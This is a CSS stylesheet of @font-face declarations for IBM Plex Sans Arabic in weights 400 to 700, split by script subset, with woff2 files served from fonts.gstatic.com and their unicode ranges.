body_size: 557
content:
/* arabic */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3CZRtWPQCuHme67tEYUIx3Kh0PHR9N6Ys43PW5fslBEg0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3CZRtWPQCuHme67tEYUIx3Kh0PHR9N6Ysw3PW5fslBEg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3CZRtWPQCuHme67tEYUIx3Kh0PHR9N6Ysz3PW5fslBEg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3CZRtWPQCuHme67tEYUIx3Kh0PHR9N6Ys93PW5fslB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPO_-CRXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPO_-CZXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPO_-CaXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPO_-CUXMRrKATt.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPi-OCRXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPi-OCZXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPi-OCaXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YPi-OCUXMRrKATt.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YOG-eCRXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YOG-eCZXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YOG-eCaXMRrKATtYV0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans Arabic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/ibmplexsansarabic/v14/Qw3NZRtWPQCuHme67tEYUIx3Kh0PHR9N6YOG-eCUXMRrKATt.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
